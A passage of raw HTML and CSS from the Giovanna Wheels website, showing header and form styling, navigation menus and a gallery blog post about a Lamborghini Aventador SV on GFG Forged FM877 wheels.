  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}
/* ================================
   Giovanna Dealer Form Styling
   Scope: ONLY forms with CSS Class Name "dealer-form"
   ================================ */

/* Inherit site typography */
.gform_wrapper.dealer-form,
.gform_wrapper.dealer-form input,
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea,
.gform_wrapper.dealer-form button {
  font-family: inherit;
}

/* Labels / Titles more bold than input text */
.gform_wrapper.dealer-form .gfield_label,
.gform_wrapper.dealer-form .gsection_title,
.gform_wrapper.dealer-form legend {
  font-weight: 800;
  letter-spacing: 0.2px;
}

/* Optional: make descriptions slightly softer */
.gform_wrapper.dealer-form .gfield_description,
.gform_wrapper.dealer-form .gform_description {
  font-weight: 400;
  opacity: 0.85;
}

/* Inputs: slightly lighter weight than labels */
.gform_wrapper.dealer-form input[type="text"],
.gform_wrapper.dealer-form input[type="email"],
.gform_wrapper.dealer-form input[type="tel"],
.gform_wrapper.dealer-form input[type="url"],
.gform_wrapper.dealer-form input[type="number"],
.gform_wrapper.dealer-form input[type="password"],
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea {
  font-weight: 400;
  border-radius: 8px;
  box-sizing: border-box;
}

/* Focus style */
.gform_wrapper.dealer-form input:focus,
.gform_wrapper.dealer-form select:focus,
.gform_wrapper.dealer-form textarea:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(0,0,0,0.12);
}

/* ================================
   Progress Bar: RED
   ================================ */
.gform_wrapper.dealer-form .gf_progressbar {
  border-radius: 999px;
  overflow: hidden;
}

/* Filled portion */
.gform_wrapper.dealer-form .gf_progressbar_percentage,
.gform_wrapper.dealer-form .gf_progressbar_percentage span {
  background: #b30000 !important;
}

/* Progress text */
.gform_wrapper.dealer-form .gf_progressbar_percentage {
  color: #ffffff !important;
  font-weight: 800;
}

/* ================================
   Buttons (Desktop + Global)
   Black / White / Bold / Rounded
   ================================ */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"],
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"],
.gform_wrapper.dealer-form .gform_footer input[type="submit"],
.gform_wrapper.dealer-form button,
.gform_wrapper.dealer-form input.gform-theme-button.button {
  background: #000000 !important;
  color: #ffffff !important;
  border: 1px solid #000000 !important;
  border-radius: 12px !important;
  padding: 12px 18px !important;
  font-weight: 800 !important;
  font-size: 15px !important;
  line-height: 1.1 !important;
  cursor: pointer;
  text-transform: none !important;
  letter-spacing: 0 !important;
  box-shadow: none !important;
}

/* Hover */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"]:hover,
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form .gform_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form button:hover,
.gform_wrapper.dealer-form input.gform-theme-button.button:hover {
  opacity: 0.92;
}

/* ================================
   Mobile improvements (ALL dealer forms)
   ================================ */
@media (max-width: 768px) {

  /* Prevent iOS zoom + better tap targets */
  .gform_wrapper.dealer-form input[type="text"],
  .gform_wrapper.dealer-form input[type="email"],
  .gform_wrapper.dealer-form input[type="tel"],
  .gform_wrapper.dealer-form input[type="url"],
  .gform_wrapper.dealer-form input[type="number"],
  .gform_wrapper.dealer-form input[type="password"],
  .gform_wrapper.dealer-form select,
  .gform_wrapper.dealer-form textarea {
    font-size: 16px !important;
    min-height: 44px;
    padding: 12px 12px;
  }

  .gform_wrapper.dealer-form .gfield {
    margin-bottom: 18px;
  }
}

/* ================================
   Dealer Application (Form 13) — Mobile Button Layout
   Fixes "buttons too wide" on mobile by making Prev/Next 2-up.
   Submit remains full width.
   ================================ */
@media (max-width: 768px) {

  /* Tighten spacing around button areas */
  body #gform_wrapper_13 .gform_page_footer,
  body #gform_wrapper_13 .gform_footer {
    padding: 0 !important;
    margin-top: 12px !important;
  }

  /* Put Prev/Next side-by-side */
  body #gform_wrapper_13 .gform_page_footer {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px !important;
  }

  body #gform_wrapper_13 .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 .gform_page_footer input.gform_next_button.gform-theme-button.button {
    width: calc(50% - 5px) !important;
    padding: 10px 12px !important;
    font-size: 13px !important;
    min-height: 38px !important;
    height: auto !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
    line-height: 1.1 !important;
    box-shadow: none !important;
  }

  /* Submit full width on the final step */
  body #gform_wrapper_13 .gform_footer input[type="submit"].gform-theme-button.button {
    width: 100% !important;
    padding: 12px 14px !important;
    font-size: 14px !important;
    min-height: 42px !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
  }
}
/* Equalize Prev / Next button heights on mobile (Form 13) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    padding-top: 10px !important;
    padding-bottom: 10px !important;
    height: 40px !important;
    line-height: 40px !important;
  }

}
/* Vertically center text inside Prev / Next buttons (Form 13, mobile) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    display: flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 40px !important;   /* keep same height */
    line-height: normal !important; /* kill theme line-height */
    padding: 0 !important;     /* flex handles centering */
  }

}
/* ================================
   Dealer Form (Form 13) — Desktop Button Unification
   Makes Next / Previous / Submit identical on desktop
   ================================ */

@media (min-width: 769px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_footer input[type="submit"].gform-theme-button.button {

    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 44px !important;
    padding: 0 26px !important;
    font-size: 15px !important;
    line-height: normal !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;

    box-shadow: none !important;
    text-transform: none !important;
    letter-spacing: 0 !important;
  }

}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1475614527215{margin-bottom: 16px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5526 single-format-gallery wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div id="infinite-article" data-infinite="on" class="on">
			<div class="row post-detail-row top-padding">
	<div class="small-12 medium-12 columns">

		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post post-5526 type-post status-publish format-gallery has-post-thumbnail hentry category-blog category-fm-877 tag-diko-sulahian tag-gfg-forged tag-gfg-wheels tag-giovanna-wheels tag-lamborghini post_format-post-format-gallery" id="post-5526" role="article" data-id="5526" data-url="https://giovannawheels.com/lamborghini-aventador-sv-gfg-forged-fm877/">
		  	<header class="post-title entry-header">
		  		<a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a>		  		<h1 class="entry-title" itemprop="name headline">Lamborghini Aventador SV &#8211; GFG Forged FM877</h1>		  			<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-03-03T06:17:31-08:00" itemprop="datePublished" content="2016-03-03T06:17:31-08:00">March 3, 2016</time>
		<meta itemprop="dateModified" content="2016-10-05T07:14:50-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lamborghini-aventador-sv-gfg-forged-fm877/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			  	</header>
		  	<figure class="post-gallery gallery-format-post">
		  				  				  				  		<img width="1031" height="550" src="https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17.jpg" class="attachment-goodlife-gallery size-goodlife-gallery" alt="" decoding="async" fetchpriority="high" srcset="https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17.jpg 1200w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-600x320.jpg 600w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-500x267.jpg 500w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-1024x546.jpg 1024w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-100x53.jpg 100w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-880x469.jpg 880w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-450x240.jpg 450w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-24x13.jpg 24w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-36x19.jpg 36w, https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17-48x26.jpg 48w" sizes="(max-width: 1031px) 100vw, 1031px" />		  	</figure>
		  			  				  	<header class="post-title">
			  		<h4 itemprop="name headline">Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-17</h4>
			  	</header>
		  			  			  	<aside class="gallery-pagination">
		  				  		photo <span>1</span> of 1		  				  	</aside>
				<footer class="article-tags entry-footer">
	<span class="tags-title">Tags</span> 
	<a href="https://giovannawheels.com/tag/diko-sulahian/" title="" class="tag-link">diko sulahian</a> <a href="https://giovannawheels.com/tag/gfg-forged/" title="" class="tag-link">gfg forged</a> <a href="https://giovannawheels.com/tag/gfg-wheels/" title="" class="tag-link">gfg wheels</a> <a href="https://giovannawheels.com/tag/giovanna-wheels/" title="" class="tag-link">giovanna wheels</a> <a href="https://giovannawheels.com/tag/lamborghini/" title="" class="tag-link">lamborghini</a></footer>
 		<aside class="share-article hide-on-print ">
		<div class="row">
			<div class="small-12 medium-5 columns">
				<h6>Share This</h6>
			</div>
			<div class="small-12 medium-7 columns small-only-text-center text-right">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Flamborghini-aventador-sv-gfg-forged-fm877%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=Lamborghini+Aventador+SV+%E2%80%93+GFG+Forged+FM877&url=https%3A%2F%2Fgiovannawheels.com%2Flamborghini-aventador-sv-gfg-forged-fm877%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
											</div>
	</aside>
	 
			<div class="row post-navi hide-on-print no-padding" data-equal=">.columns">
				<div class="small-12 medium-6 columns">
					<span>Previous Article</span><a href="https://giovannawheels.com/ferrari-458-aperta-gfg-forged-fm866/" title="Ferrari 458 Aperta - GFG Forged FM866">Ferrari 458 Aperta - GFG Forged FM866</a>				</div>
				<div class="small-12 medium-6 columns">
					<span>Next Article</span><a href="https://giovannawheels.com/porsche-gt4-gfg-forged-wheels-fm800/" title="Porsche GT4 on GFG Forged Wheels FM800">Porsche GT4 on GFG Forged Wheels FM800</a>				</div>
			</div>
				  </article>

			</div>
					<div class="small-12 columns">
			<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">Latest News</h4>
	<div class="row">
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-22710 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-armenia tag-armenia-rally tag-rally-for-armenia post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rally-for-armenia/" rel="bookmark" title="Rally for Armenia">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2020/11/rally-from-la-to-lnb_50538379152_o-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Rally for Armenia" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rally-for-armenia/" title="Rally for Armenia">Rally for Armenia</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2020-11-11T07:32:00-08:00" itemprop="datePublished" content="2020-11-11T07:32:00-08:00">November 11, 2020</time>
		<meta itemprop="dateModified" content="2020-11-11T07:39:53-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rally-for-armenia/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
